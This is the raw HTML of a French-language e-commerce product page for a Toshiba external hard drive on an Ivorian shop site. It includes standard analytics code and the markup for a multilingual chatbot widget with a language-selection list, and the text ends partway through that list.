        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/24682/image_128" alt="Toshiba Disque Dur Externe - 2 To - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Toshiba Disque Dur Externe - 2 To - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">59 800</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Stocker aisément toutes les données de votre ordinateur  sans les perdre.<br>
 <br>
Principales caractéristiquesType de produit ‎:‎ Disque dur externeFacteur de forme ‎:‎ 2‎,.5 poucesVitesse de transfert des données ‎:‎ Max‎.‎ 5.0 GbpsInterface ‎:‎ USB 2.0 haut débit‎Capacité : 2 TbDimensions ‎:‎ 11.8 x 7.9 x 16 CmInformation GeneraleSKU: TO026EL0FEBL5NAFAMZPoids (kg): 0.2Couleur: NoirCapacité (Go): 2</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
